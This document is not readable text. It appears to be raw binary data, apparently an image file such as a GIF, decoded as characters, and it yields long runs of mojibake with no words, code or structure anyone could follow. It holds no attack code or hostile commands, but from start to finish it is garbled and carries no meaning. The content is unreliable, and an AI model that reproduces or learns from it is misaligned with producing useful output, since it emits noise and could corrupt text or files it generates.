��-�S�� ��\Î��l\.1�#�1��m�j�q����u�ʝ�N���	i��0��1Jc�>ԤD��3���[ɵ��Lh$��@Ua`ZhD���xC��ۇ����)�5dZ캒��v?3��K�g����.CB�&Zw�c�-Wl�����7+�oF�B#��~�N����!�H�4V�4�l`�8�3�Q��\��D1�j�
oӘ���U�V�c�J�71붙�P�5˸�-^�yQ�����7�bZBث�԰o��c.�=����Å��A
U�b`��T��[nc<��;�'pw?o\�5�P��c@{��5�0]��k[+����b�<������lHa�`���!�� Y��b�V}��"�,�ZR�����ˣR�'�l5��m�s��<Ϩ��ρ�[t"��2rN�l��6� ����7����� �	9��I4�9�q\����/�!���s�w��fׄ���\�0�V�����y-7e��[��<��������P�M\�,Z�GZAˀ��K:��F.����/��_Ѭ�=+�CŇl�y����e�ƨ}�_���S������qv�-D� ��
0�y:� :�`ɖ~ �J� 7�i66�}q��6�0�VH#VD:�5�n�V�k�w{�w��{��g{��'t�7,�h� ɦ|6�`���TFY�r�:x�!��r�j��7QH��G'(Q`sbivo�Vm�a�WV�1�Ph���]Ð�հ��Ѓ��<��1��W|HgS,�9J���	 FP#�"�i��q�z!	��'dv�5�(�f�AZn���c.w{����su~����[|(����A�p���7�N�����x0
´�`]6r�gL�tf��.�Y�3o��^��v琊6�k�P$]��� y8�AFl:�l��4�� >e��W� 2 -]V(~�y��Yr���m�U��R�v�H"��0(�E=�Yq��1�ddPs��pk�DN|hd�U\.����x� O�_���#�R���yϘ6H��w�!wfv��r�U��f�Hr�zohȣVA!V@=��Di@Ax`N�'W�@h�&T��H���* É�a`�(=�3~���}BS�dWD�R(*����j�fw�h*�A=�@��]�_9=�C0D��Z�Nd�i� fipPX�0H� �D�R/��:�0�����	r �s?�%����w~�B�@Dnk��f{��]WRe�����Vp��9����6�`��-Ih��S�  � �Op
�r��G����hU�ÉY��f:�(%$#���zMa��k�Fo���I'	��W@[� x��[I��T�g߉�y�����EgS������%V(�����>�C�e���w�`$�5 Z�#w��$;נ�&w��ZLA�@ʰ�@�� �-`ς18l!�9�&�oPtpNp
����R�]�zJ)�^חa��@�k�W���@�_aհ��פ�����w� W0�������[�jW�&	ׅiP�� ����0@j Ȁ�VE/�-F���yA�h���u�א'ǟ�F�����scw�i��V{����	x`��������[�C�@s�T�V ��w'�F� (� Z�����c!ѢaQh���y���*�"H{��;�i�F��j@c�~fZs�p�o�Bj���P����@� 	[��< �d@W QD[p��� *��� ڥ����Ei~�rУa��;���d<vZ�Z�(�az�vfJ�rI�M[��4�����Ze0�`
�`�'�Ҡ,�& � �.��	�=��lq�lJ{ �p=����.s�(R��Q(	��eV�%����	)�]{_[�-C$c�ZIJc�G����P��ʩ� 	W�&� -@�5;[``� ��&tP��p�@@4fUT-�@
��P(��/��A�Wfۣ���Q�I��;H	���ZT1���Z����`X���кꐲ��0�0� P�5�[@K`\�,��F&`�
�p���#O�#�p�Gu:����B)$V�u�6=*U�{?�@.W�^[g�F��c��8ܮ� �P��`m���@��0� �� C`�9�;T*�$�
Ƌ��)=b��}��<�a���Zn� k�"�Ǫ(_�[;���9�V�'��x��P�Щd�	����°���@��I|�=`-`���w�=;�[��{�Y��ps�H�y<�ǈ���J�%v���'�z_׫�!�&G.�dw|�� ��0Ԡ�������	��
����pĹ�Ĵk<@d2�^�V�j��əl�xz1���ر�GL�;��d���:�j�T�����@�ow�y�&;��
� ۰�`ȡ D ��|���. �k[�d@o���p�p���j<��ڼ��	�I��,QQ��ƫA��q�
�61�w&Wv�!��c_r����	vנ�0���?O����0� ����� q0
��ʌ/kĵ��d`x�)yMb�]����"�m�1&�^v�H�V�g<� *��wK�]�V1�6�����;�[˲�(pӺ� �|Գ ���
��
��	d��[�U]�vk��h������d]�ؼ�m���� ���n-��Dcg
.=2�P�It�d)�7����P�oW�7� ����� ��̠q�u���	q��I��ˬЛ�L��`��8��c������� 	^��nm(�`u�Y[�h,[���� �ߕ��r_�vI*b3<
a��)y��؎=��Ґ��]IP�P������m��M������މ*�L9����p���߱B?q��+˟��6Ð|�u�e '	9�r��w&�ׂ���0�=�
>�0�)!n!�� �  L�in�Z�����.��c]����;� =��A?x3!��~�	�:���9�B*�c�����Z�08��;L�����ܰ���
ˠ�M�M٘]�  %�� � T�-�V���y{��'�-^�b}�x����p�L%	����@=���ަ��w��e��9i1�
��0֭��pcmڸ2װ��� �W
�)�ҍᏰĲ~氮̰~��M����y����=��x��OA��h���LY�`�Sn�a�~ݣ�0!�g�,��6����~���>�`���
ՠ����p��Y
�ɀԫ`= �K\����M���� /�p������ ߭��`���NV�`�0�ٰyf
R|���K?h浾��b=���0����0�ɰ�� L��U��& �� �>�x����P�Ioߐ������wn��@��/�Q����k�D���n$|���L~w@
�H�v��������_�� ���p�L-�Խ
�?J��\� `����<@��`��	��ԏ��/���?���pe�����:QI����b\��f�)-�`�/�� �w.���갨�0 �N�6jˀa
�L�2`�f�Z�	�!0��� � |�����Y�q���:o-S�TiN��v�ڵ;wn�<z���j�_=Se�=���H�^ky��$<w�̑#g<�$�"e
��j�^ER��j֬w���	t�O��v�3��G�j�"}e'���eʒ%S���È���i� �=��i�A��C8%�s$��K�)��f.5M�:w��)מ79G� ��u�\׼IU���9K5ej�����&�V�0ر��݉��&��-�R�m�n��!cM���c��1T�������͜/�Zoʉʥk|k)��f�	��`���I�آ��Ҹ�Q���7cHI���*��"e�b�&�D��CD������9����emS�H �� �fA2�V 
�C�B#*�H"	-�����W��F�<�@o�Am�Ծi�5z���
-$��������1%D��2N�LY�\\T+<���Fz�����Gj[�0e �c�dZ�UF�G����H���L �--��Q�nܵL3єI��y�:��9g�Q����rKdS���a��O9�2��rqƚ\6���Fa�.s��K�y��B&��m|�1�L�т]�i�1�d�Gyr�$v���3�C	@�8$Z�#�q�ѵ�^�LP `��鮝l�'�|N�i'o���i��H�b���"e�j��!��9�X��"^A��F�4��u8֦ꪁTf@ �X`Vy�`G�>Ď:�ۡ�Z�L�L֊Cr!S���n�ֻc2�D�7��Qe�Ŏ4��&��m�DA7ِ9c�����5�<��'��A�ag������K&�1��x0ef���C��*Ҟ���(ֲ�����qʲƚj����9�X��$ܧ�7��i���d�#�m�:qX�{��9N؜s,��u摧�\SO]��P�阏���_@3[}�J ����#r�� 	[l�y�+KY��+���oҞ�L�y��e���7Ha.�l+PM!T5�!��u.'���B����C �����G CuV{�dݵ@Kq �؀�X$�`�Ԏ��n�y��Ch���Odg,�N������ӊqND�g4BG��!������"��
�/��a�H�4�$��=�a~�������AH�7�0'������=2�qj���8Ա���{*�"�����+�q�l�4��s�À\�C�u�#_Y+L+1`���z�����Nay�$!x��U�s05ԡ�j������u�a,��q�;%ARg�m�r��|�ᘁ4�a|���)����i t���,�o�Ї��Bԓd�����D��@�<�@`�X��Vΰ�:��cL��H�>��7��tᘽ�?�О�h�+�7�a�៉P�-L���=��zi�b�)D�U�41
Y��-0���Dj�jx�E5�qu����hF5̑�Ι��z6�gN�V�L�j�R�=���yh�,�x7��9�/$Qf/Mq�x���]��bhW;N�!	%�H="�JZ����B"lQ����x5�1�A�zԣ�}�<�yJ{D!���a���see�G3zy�<��j����ql� ��b�ØU`t�p�������a h+%��\�Vq̸-m{�ۿ�PY���SjLC���;���W�0p��v]�zBd�QW�z��2I`�Uj׻ڑ���-��G1P�E���o3����ߚЦ ��`��iا;�*]5�o���/��"$V�Fr��$�� N~������}`� �ax�,��~gj�b5���B�����A���B�}�0԰�'�!�ذh=|���"�H9c�X���(� �Q��X�5��[������p�{59���E0���NӍ�
���B-6	��S�`f��:�����!Fk�eeb�\�����HQs�c%���5�k��t�n~s���e0��>���i�`Y���� �5���ZdQ>����
DnU��./��1�E��"�tHbŀ��VzU�8v��7�v�i�ʜWHڱ4^�S=���2�&���'��	y��H~#z!���b%�@�Q�n7���!�!��;�15L���x��}a��R�hE�����&���p��1=�j���%�'�|�����z�,*�"wZ�j=��fV3.�qsl��}_�.�u��V��2B��9'WW	&2���rUsc�k�Bu�d��!S
	Fy\M�[�:?�{�@��w����r\A�hV�����}���_�m��H��a�ʯ/X�e�k�L3 �R���@������~��N�Q�Ie���q/��{�E��n�G|f`��i ��3"4j>$�)eXe�)�:�
�������q-*�%]� )9�Rq�GP��) q��&�؈�����=Ya�l��\(�+`1X<�I%I����9@�K�i��hb�g��<,̛�ļ�,5��*Y�7�y"�+�X�#I�$��G���;8�@@�����o�c`[��W�I��Z�T�D@�i A��z2��i`!b�YȚtB��<�2uS�q���� ^j��k�-�s<����[�+�.$�Y��XV���g�k��Z�EW�����I(z�f8��÷�i�e�gl��`���/�J�U;"L0U;%,��Y	?8>p��FX�'S?���x#Q ���g��H@�b h�g��kh�a�_�Q�q�8]��I�r<>[h�Y�ӃF`��2<�gd=}Q��;�SD�X;�5����z�#HGr�&P30S@L1��h"`������fZ��8���k�k0�<��N����Sچ�\� =0�a�:�*�g���P�L8$��J��đ븮��;���z���^zx��x�:=����Z ��[$FT���4 ��i<t�M؄�êx�IX"��	 �E�F��F��9M��CЄQa����Hh2����#�T2�a�����_���
����S�`h�h@H�&�Df��P���,ȦtJ��CY�EHV�&HaO|��U�P�(���GЄP8�$���HN��H����A����Ĵ�
@���r"��DX�`��ZI ��ڪ��Oe��`��G�)�a��W��W�+k��J�@�Vl��ÂW�^�W0��<8��G �|O2�O����t�����l�$T&�MY������T���Z���������j�'�f�U؄幆a��ي������� W�W`u�3��C�QL�Q~#C�k���
m��:IT itT����CR�	��K�a x�V�(��VX�$�m�
�g�0�jS���e+�> �PpJ��0'��*8@@EOR�QX�QBbM��`TA��mH��"P�E:�Ҁ�4��׫:5�TB0��.L j�i�`���쮶�
4���qUH��Y-���5dC;�UR�S$����<.���r{�#��j���dE��gͬe�2�r�:��ӆK����R;ȓ�j�\Ȣ2MUe��8؂�4� HPYc�U �Qð��N��<�ӊ"�lF}�:�O{ᾩ�@�2>���� ~#��8("i��r�����P����+�jSE�K1��'bW.4��ځ*I�H�ҔY��ٚ�O`XM��rۺ��הR�T �gU��U8�� 2�=�����M�r(�����Z���f`�k YjpN`�+g�������1��3-�����{�UWp��}FaX��,��[I̔`Ȭ�8Z�ܠk2(6���Ղ38�Y��mx\?�)nH�Y��a�+S-�s%�O]����R�$����LH0��a^mO���V�]_=����۳�3�U���y+Z��	Xϲɝ384����H��r�6�բT�D�\ sY�H8~� -��@�6��Y脌�8p]{u��E=�ʉ�a��ۭ
Np-J� 	�� ��;`�y�����!�P`�V	f�u���S�^�E�V a���N��Z�U�{Wh���I�۸��Q�__Ma2��$�S�D=����$�5!d�������� ���j��'V%)�b�E@L�����a��z �S�����Y��@��L��8��9vXQy_<����YH@2?A`B���s �pȉ�ը��U�8
����,��F<�P8QI�%O��Q�F�uF`h��E�q&�]e�s�c~3�����[�4�#b^������k�	b.�Xd��Z�f�8�JU��Z�,eL�l>Q�扤�$lįgLP�r�h��q./s�U<�H�l��H��L����+B���p��b1	hf������.��^�b��x�Բ*R��J���ìh[> ��hMhߍ炱2���f?��H�ȴm�=�c��b����&��P�k�[x`��b����\��C��!�@���b�Ȳ��edF����΄��LI�Ȧ�Ȟհ��:�j��L8�@ �Ti� �"X\ HE��b���vX�`]�Z(���	Ε�;����!�"��*�7�^�J�m�M�i�{�j�̈́��Ȧ��lc��C@D`C�7NOHx��2���e�=���E���f��	�{m��Ҳ�\�:�����2e������+.j>$���GZ(/���nD���1����9�4��5dC�6�8@�
y-�ڑ50�pi���o�`y�/���b�j���|��ir�$Hɾ#�p5��\�F|���o	
�nN1�؂*P�!% "��
Y�,��* �*���JC+�p9pXdo���4Yu�m�`����Q�\�bȥ����F�;h�T��[/r�,�$ߚ�F�H��o���;+'�gيDx��T�1�2��߶r�q�2w-.h�pA���pu�X��X����8f�Ł�3����XP���%�^b [�-�dD�
��t��t��(�TQ�v%؂4���8HS �pwR��I�NsIQ'u5��.�uq�^�1�Q��(��H	1�/��N����u�p�*� V���K�Q����J���+�7�V]*p�&�n߄��1Րυ\����[��p/w��5ȃg�E\'���!^iu߸�|�s^)[���R{a$A�k '�OnS�xƐ��6�:��-Џ$�v;1Q��Q�PS��Q�b0��b)�7���Xp{S��F`FH�������"�AJ��_����{�nH ��a�FZG8��4�L��4�[�{^$��0�ϝ1h%X2ؖ��N Rx��\ ��2g��ٟ}cP����?X�TcH��}�"���\�||\���1�\�ZP�i4���C�P�t_����2����tӏ���xK��-��n�N@���ayܚ�j ��{�w]����\͊5sf,W5kժ9sVmZ.cծq���7k�6r��q�Ǝ2�$@�h�j�j�&P�����+tb���A�N�h�*���P�0A
t�8[�PтO�H�6q�5��+S���+W3c.lk�-\go�-�PW���p��U���ai�5�%�-b��.vTX�b����1f��(Q� :���!;4y�&���� ���N�:)̈́�Q �g�(��eN��]���v���f�6���ע�]k�n1[�&I�����%N�&Q���l�}屯hiN3���%U��s�L���kD@"�(�H�$L=�UTqp�VX��E�rh��F�x��MG�t�yc͊p=s]C��b�"�(��$�����5؀�CΈ(bc+N��C�V�-��I$�bZl��D���5H &I&��H i`������!����:����?��^B�qc�?��	:ޜsN8� �(8?�N���N8xF:i����,�$�����N�����;
��aKc�W�HISx́�D\A�W�����VØh�Vā'oj�!xe]sj��8�5C�**���8�J������1�ĳ��D
M6ٸ�O��$�9�L3��d'�(h���r�a�'�^aEj^��@ks�Y[�H
,d%WV8��#|����c�7� �3@�J����?3�[-�� E����h<����u�J���.3M�M[r38���B�T&�e�@	I"�I\�5�Za�	�Г��@�i,�X�3���G�#w��9��cIӻ�4�4�%�"N ϑJM !�N>B����wӁ����x��(�L��0_-OF���r�1���1�Í�	C���$���q�{���357����[0�3q}�y��EМ
��3)S��_Xt*||l��mmA����8�ּ��4��z.�;�l"#�(�M5p̠FT��ʂ�\��iA��B��R�� �s���'>��+z��\�L8>��%.�l@��˧����0�3\��\��(���а��\�3A���+�a���/���-/�\�D�F���B4Z"W:(�|M��6�6m}�{�%va:(� s�H��,q��e��_1�{��:IZ�I��L"�d.$*�tU5�x
����b����;��x���D�E��F:�L���%�P�9Йn٘��u������U��@Y#"�cF.�� Z�I�X$���bQ�B̠=���;^5��s�%/θ�Ϻ��ձf�a��%H������Y d�!'�c�0�0���h��xm0�,K.��Q@	K�A�hs�y��$�	'x*���,�Z��'���i3���D��@2�p_ ZO}
��	�����������\�iȇ6@UqǀE+�?n�����$��!�Z)��Ip�xnz�w���V���pF,�U�e����éJ�}�~˄�z:�}at��� gp�Tp� �5]��/�/��L�L��)���x�7��%,�oG\˦�EHb_�W����xF,-QQd/R�8l�@h���L��S���C�=�}���gBRN�!����� {�`1�ӌ����Pӕ���D����UD�� S�/������sЫ�;��sǷ��E� ��.+���4�A�w���T�Z���3ǫ^?�)>9�a�h�xO k��N(h��(��%BF歀9� ��U���_���0�=�B�ֳ�}p���rs�W��/e�?�[�l8���� ��<� ��Z�e�Wt�Vs��$(������mo�J��Eky��UA��� �?HZ/m���\<���hu���%���CDtn�1X����b��� �B;X�Q�8�$�lN�M��0\9\�|���~^�>Wa��q��.y	�0o�^��PB[��z�*��������XL�H '���1�k�Z�t�P�d'������aV�J�Ϫ�u�����|R�#(�hX�>2��������|�ZT'�������$6!s�[CȾ�Ŀ䕮x�pBeM���b�T�T<��t��s0"œ�]֑�zLo�ମ{f�V#������"�)�B�Kvb)c��7|Kl�����pM�:�V��g��#���`��z�����Y�Y��A�j	�<*�j��:�ɕ~�H�oY^[[�l�C�
�=1�/�Y����Y�7��ox�!TwY��5�|�.S=�UOst׺*�gC�]�����n�Ϋ�k�D�+��2G���O}����0�~o�l��B=�<�/���A�Q_|~<��Ȭ~T��Ã��TZv��M�1<���H�,���E-C�p�5|)�����]��. �0=��d�i�.̑��Y���d��(�����u���=���9-�b@�|]�e8���5X�]i���ތ�B��T�<�6	��H�?`���U��\N<�UQZ�茀�XJ�̀�@�ؑ��,��TF �� ]�Ρ5\�]�a��*Or�J6\�.�[��!�aa�D�=�"��"^����܃ߵ�P���ɠ%��Ȍs�Aa��9ԃ�x�F�zCE�|U�kтR�5�I
�L�H^���M��:�S��:t"1R��;��;0c3"c��5��,��h^鱛B��G��-��������	"0�XM)�`<b��)
:��;�#>�K���4J8�C=�C=d=�#>�#<�:�2�ɝ�?��$�<�:�:؃=����;H�32$:��?�â(�7~�Y\_�C���[��/�$*��p]��B�m�_�U�d��L�P�#�̣Q�C&塄�9x�S>�S2�S&e������7�7�M�h_9�Ō�$M�)��^(�M�NA�5��� �P
���Q2d')��TF�RB�T6�G"�]�d7��t�G8VR��<�y�$Y��/�_;ޔ�م]�UC��tdK��?%]V���h&�3��T�fT2%i%�}C�M�A��04�+��b�HC��Xr�d����N�3\�3׋��fz<ƥ?r�Q&R��i�eSR�u�%kڥQ6
V*�a^lÐL��fXF���Y��Zb�_�%��ŐL�>��}�ekJ%f�iZ�R�ek�f,�Ah�r��(�L�&Y�'��^��]8��r>�F�c\������Ig`h^�'^�&Ue�'��E��&0(H\�1`<�oF�o�TZ'|C[f�F�s:']%h�&�
(^��.�U吕#�YA�(�萾�3�ڃ�RX��/�_�g=��\(�jh��8x��B�<��~.
�*�^%�f�-�h�h�sD1@��&<���TNAY|f�r�H�v(�<ghR%�.iUrg�t�w�c(YU�+�'�E�g@  !� (   ,    � � �y�����������������������������&$ 0/;!��*��,��.3"+'0,��9'"58H?EX1��7��1��1��=./>7>?��E��:��:��D/(E64H>HIRhH��O0&L4,P8/R?;RGLQKUH��T<3Y@5TGC[RVZYhV��T��Q��W��^��W��W��[7+[B;`H@aOKbj�c:+c@3kA1dMDgVRkVLg\`leic��a��e��e��lH;kOFl\Tl_\slnuqwo��sI8tQAsTKtZQsa[tgcv}�p��x��p��s��s��{O=~UC{[O|bX{ic|ok�vs�|}�������[L�YD�aR�h\�mc�eT�pl�����π���������CE�`L�e\�k]�pb�sk�ys�xl��{�������������������fQ�o\�qd�}s��������������՞jU�vf�zm��t��|�����������������BE�t_�}j��u��{�����������������ˬ�u��|��������������Ʈ������MN��}��������������������������ϻ���`a����������¦���������������ʿ������hiǉ�ĥ�ȩ�Ȭ�Ĳ����������Ϟ�β�а�ʹ�ι�������������������������Ԓ�Ӹ�Լ�����µ�������������������x|پ��Ż����Ƚ���������������䐗������������������������������������� �	H����������\�"J�@�� 3j� �Ǐ =X���;{��\ɲ�˗0c�TȰ\�%&Jl��A+}�Dp�1�Q�L�L(��ӧP&\���:%" 
��BD������)UF]˶-B�Å�ID��D�Ї�@X�FT�VeJ�+���fN����̅#��n�t4��]��`��x�$Z����v�Q�@j��)�/u[���ڑ�rD;_�e҇Y_��7zD�4�����U)P 4Jl�҅�gϛ�J�������Dg��}v�
M���٥�S�S5*�Ei�1EI԰A
)(x�4�C�'� !� `x�O+�`V������H��s�s�83�%�0h�Q�Ԩ`
J��O�=Hل6�I+<`�x��{�UH+��Vi���>�ВJ%~ �Z�BdF��j7��8n��cU@�UW�1�> i\D{��Ti%d�3J*�,��/��BcF�Sl� �����x�<2���J^�%�O�����1��:pĀ�9��>��2�g� i/���!��D�0L�Ĵ���"\}@�HH�y�p�
 P"��~iDb�n�#̰��alG(,Tl�IH[0+�a�[�n+!�h�D��� �@Y��1��[Vu��in�#���!G(h��Nz��0�!lP�֠Ǝ��)�7Lj��!^9��<������
�"L�Qf�v�s�,��؊�\Y�\�!ԠĘ0،�I��փ�|P@����1|��>�1�1 ��V� `Go	F~%t�(���%%p Q�n��/������@�S tTؖ2�޴�� Ź�O����J�W`����o���
].҇e����F AC XZ�5��B�cW .k-�´��{\%�� �G���`%+:`��Ȇb�@�Q�Eha�PD�`=7�	FNp���!S����3%��ZPa6谀��.aPR
g��V�O�fH0�<)�b:i@�('@�,J�rؒ��=�	G�B��)$�J�W���A%��zJ9A�3
�R�h"I�߷�q$� `0�1��JF?�A~X� �"�I����DLf ��j��)�DTv�E������g�n���p�g�M�YJҨ# �Q[����(��{�/��_,BR`d�f�'ZQ	S �S*�Eޡ+�C���`���N �U������$�Ap���=$�ߨF5�A`��P�p�"	�DM��
3K�ڕ�w�X��~�EtBODt�+�x� � ��P	-h�g��� �=H��XG8�1�o0��������3|��	���i3a�:xpPW` ��p�� �C�-H=!�-�4
G�Q�DOHC��:XJϗ�" 8�6���U�Oٛ�JtH{[ f�v�08�x�X@����DQ�(#�p?`Uh�C���������8��oHìP 
���#hajP�L��L�ܡ��p���`H�l���
���d� �(Q}�S��kFJ/+Vq�c��`0P�
�G�i��̸@w�p@���+|&:���pKB�U-�[��#*�~p�s��H)fŪY�JW� B\��h�gp�2�l�
x�l��Bt`�h�J�J���$T]D�`�(��XȂ"@��6��e�� ����͢L���7�����0���x#㡉#��/Q�(h1:���D�}@5�YKc�@0�d dmAI0��cb p���+J`���|k�n+:G߃K���N�)��?�@�p
Y�b��]��
I`�m��9� %�f�4��n�%�۶ _)O� �8$%�p ��g��" Y��a�g5���S$��3`��@�K<� (����d�&$���w땄����P����	?H��df�y�'5�,�I�3����Mj�6�P�1V��ً���X�[��ϸ�7����8���Ђ���n��|ANQ�r���K=!	P�b�PZ ��+��>8��|���o7�M�xqt(�3�y�XϺֵn��{������n�����e/�ڳ���?�� G*������p؃�0f,���F<�'B���C�@�s}�����-�A��[��Gz���+@
0������C�غ��z������;�~������;6v�k��6�=�"1�g8�qYf����'Nq
E@ `A�i�vᴪ���?�a����Gz��� f��(Gح�z�����=��Q���ِ{��{�P��P}��F÷�4f̗Ya�� ��� �"��i `�.�}��Q� �p臂)؂)�t��DQ7uUG�g��z�Gv��v(���{X�� � $o@��O�G`��|�f	6`&(�k 3-�eZG0
.��ihl�t��t^�
�w�9X;�u=(v�WvA8�X��X�`��p ��D|��R�i`E�������ip�s^2 �V��g	���)Ȇ�h�n�m�� ; 6�uuxuXw���{��e'�p���� ~� 
��q��@����� ��K�? �f�?�2��t@p�p��h�������#�	���8��^��h�{x{}8������� 
�p6?�e��n�
ҐR�V����
��Y� ��z�s��P�.��%A�
�h�x�(��4(���7(�v��z��z���?x{oW�p	����Џ�H�G	�0	���b��(�oΘl��	�������lX�` ��@ ��2��@�'i��h�(�
n� q(uTG�u8��x5v{(�� �qlؓ?�
�Hy�0
��Z�	�W�cpnp
��|�tY� RɌ��f��?��؇X X�@G�}���l����p��
�Xv/	��H�xX�?(��0
r�Uv�fr ���ӑ
��N@p�0H.@n0P� OհY���@}��l��Px��^�'�P@? ��vQp�����i �	���_G�39�r�5y��� =��g�x~r�X�0K\�r 
d�@l c�̐� �.E]��	��lg��iu�H�W@mG0�h�����+��pz��'�:���H{����v�p�T����K�}�2Pre�dPPМ�	�Ȁ��Y�p�� ���/%	�4p4��e Y�Q)gP��H���0�����uti��������p��p����a	���A[��׃cp�l�
���X��f��K�I2 pv. �&Dm4�]� �f�'Y�vJ�wX�b�����p۰�@��v�`v�Pv� 	} ��F��V�P�y�c���Y�0���
�`
�	���X��p,�����Y "xS�Т��
�P��Я��� �;��:���
��ۯ�
�
�Z��Z�p�0��N��
��q�qPW@c�n�9O���� ���l�Ki�	{�J@���,Ъ�0h��p���
����дK�����q'U�S��
������� �`䰙n��`
�p�(;d`q ����/�
�f���f�T��@
k�"�ݨX �A��`q��q�����[nG��`�^�����p�@�Wp���p��W�3ی�E��(�� 	|p�@\�	� �0ZP�2A�UH0�j��RqV�q��АĐ�:����`�P�����q��WP��lк{���P�.5�X�7�A�0�௄@�'��+A��ȋ� Dt͛؀|�����כ�0�`eǘ�+�����c0���.�f�}��kjU6C�p�0I`Z@P0��AAP7�������V搬��vTg�@͐
���0{0�yШz�p�D@� ��c���j�/�k���_	�@�@�sLt�0�Q�6<�@���@ɚڐ�`ؐ��0��pe�|�(	3��np�p�EP�{�	q@O`Y�4�ɱ:\0�0�Vf?Pri�Z�����mL�@��@��>��p�r��� 3pl�l��"+ypyp�;���>�&��(@.��1\0S ʣ	3.��.pi W���a�\ǳL���P���v��=ڒ�0n�V0q��s�c��cP-�̇ �O�- �&p�fzG�LS�/A���u��<Zg�ʻ�U{�oL���&��w�������|\�ր
���HDp�PЇ�E0>��O@�}�s8�LGA�+&���vG��p�nl��0t����e�@
��
� ��`���	��=�ښ� ׍I3���DR[@�H4���s+@�����WK�|�0�^M� �%��0��8
���������0���y�ά̇��̬�3`g jS #1�QG`�y�=��@�4p������� �(Mٖ=��
�@
�P�
��p��0f2��7}T	�}��춬]�PMmg@�{#P�d�Ԋ��z�B���q��ƍҚ�����ܤPzE\� ȷ��wl��P>py@̘���g�����%��:��|ƼM�!�q�ݼr,���c�������珶P����YU��EP�t��(Kl���������%�'�>��xϠZS{��������5V���׋� ��Yɧ���w�nݘ�k�䫶�����@y� ��
&W�f,�`& D�=��
Z��o�_>ٕ���w������`fKn�o��wi&˰��w�s��i�p�������
�����F�- t��>���ؑ����w���`�p���$��]~g���K�p�'��s�K���ְ쬀��X0O�f��-�_H`��ʬL�ռ�0�*������
��
r�{�@�Ҟ����v`���Ƭ�� 
�@z�RW����l p��ڇD�r@
i`�t�N��q�0�Ⱥ�;vXgt����\�M�a�Yg���� ��@/-��R-E�>���	�Ш�ġ�p�gS���04 �P0�\�r�®L�+/w��İ�n/ ����=��puh���@�y�������V?YͰȧi�K����J}4�����Dݻ�v�0
���-`E��DБ�@
�.�3\q�.~ ��'Y�P� ��P��@�?������g�O�X��`���s����=�� �e}�������\���w�+�,}Ӈ
D|v9�
�	�
f�D�Ip���`p�q�������������� Q�V0���DhM�5gվ�����u�M[�K�XΠe#v�5q��Us�M3f˖�d	�/Y5m�D���9�����J�1Ef����#W�dq4(?~��Q�Z+-�\g}��J�X�e��J���ڮi�XР�k!�ËW�Ō�L�j�k�(T�J�L���K�ˀ�	20��d	{���3l�,��!�c� Wd�x2�yY�f�z�*YQ�m�Ɲ۶ٳjٶ�;����V��+��X͞�2�g��u��Q[�L�3%�Ƙ��l�x>s̒"�ED?��E�1D�\�j�5쬶A�0@ ��PD���u��,�|몘l�1�8� J�H��b���B��AI��(�2�PdF�!ϼ���e�=Ƹ��|��	#d�B)(Xqm?��
�Od��E)�)��r7Q�zpZ�4�o*<9�|A�_�1�g��k��Z�l�U���%�i�l���a*I%�<�b�� ����'d �Hَ�'@O>�%=��IO?ŭ7����K�´蛌P�#a�y%b�q�:8g�EN8�d���q&�Z��#�1����> �p�"�3���>Y$[m��%=��wk�`�1ǚ/-���o���=`��l���#i�Q�!jZ��&]�C�%�^"ǖk�Ie�Dذ��!� �����F@ �I)�
�mG��oO%\ra9]t!%�D�ӚŚw��Fv+���]2� �{���!������dAE����%�]��b,���1p,"쯋��	h���%��H��d���6e\t�&���eg�Y�K�$7Kk�1O]����]xaA��I��w����s,��e��gF�CA=�+�xb[ �@9Ä)��KHY���9G�|ؖ{/SPn�{�߷�&m�yF�s��&�T��6Y���x�Q<̼,bj8�|���1T��E��;���f�C8�E E�#X 
N���~��3�av�#ш�9bw����4�-���y�������F1T�B\�����(F�U�E!��;��u�A�2d�	aȃӘHX�-����)�!�o\�j��E�LaQ �n��/�D]a4�H��o�����4 ��+�9�$P���!	�ѧ�-��t�B�HE�D����$�&ؐ�<��vЃ�<�J��!I,���:MP�Nx�(C�`�^(���@�S�"�NB���bsg@f2�8�걃��Fߠ!Hy���F!��jPÛ�g5��͈Īg>��E�8w�cF�G<=Ɏu�O�D$�Q�*f'`��"-����2\�I����$D!
G8�2*�ԣ�D����bD3�@�<�w�p42���)�Yv�P���-b`�c�Ф<�I�up���7�?f<m~��-
��,��9�P�$�4~md(�0� P��Q��E1z�4n���H=�Ak`/��;�a���"܌i`Xr��8��)E�b�f����:�
J����(Q�TO"p0+���X�b{(�ȆD��Y�B�0[����e-+�z�N"�r�T%��MS�;�kr+G"�~I���8��X%�c/3��;��qL��'�/N!	D<�����x��-@���*L�D�<����B��_��ֿ��on��[��� ��F4�q\r�0�|]��*R�(�"u���ō��>�����S��@�:4kO'�B��@�;[�>���q�x[�Z-l�? �,d��3��	l`a��И^^���2.���u��wM��9-�4f��}����gQM|�HDB��eqz#A?y�Z��,�q'x��n���<dB��F��1�J�
�6�g{������,˴�̘�C�B�0���}�;�����x���5JS �p���p
��ț���P���3pA��_%K�яFI8���@ƣ�ִ����VԢ3�\4T�x�2���_���{��'���'z�����k�T��e"� �3�D��~��`�&4��l
=���� �q�OVU��rL��.��.�F/�aw����8^P�/�x"ːw����H��Z��L�2�83�H�N��>��	�:�e���������rL:����M��+hU�W�J$�e���tbc[��w���(�����R��-~7 Fte�B�G���%�E��P���l!�q]�*���*B$^���-$Oy/��}��K������Y�,�>w����e�s{j��|E%����#�zF<_Q/Q �w����;�_-6��
C<���+���h#ڴ�'�H澫�=c��,�`�|�?U�Ѫ������;j%IH�QP�T88�8$�f����'PЂ����>郺EHG��~�����s���)3�;?�S�Q��{��Y��k9��$���YK/I�_ @�;*I��J�UX��C��s�#O8<z3v /������>�K8Q��~���j+��3=��	�2�k�*r�i�2	!Ba0�c�L��r�z�H��q0	��IHKb�3�����7�5(̹p/P@�s8��>+���7�CsX0K���b�4L���{��q`x�` �:��#!�(���H�YP��BO�[8$#�KL�8����(��n�Q8d��K���K	O�r �P�;vh.,���lT		7�؋�ɼw�yy��a��=��fH���Q��l�T(8jL�>xB����j5EXBK�DM��SZ.nԆ�kʻq���p����l�Ř/�9!2�IH�r`IX���ab��D��_�=Pg�l �QX��CF�sHsƓ��J4HM��
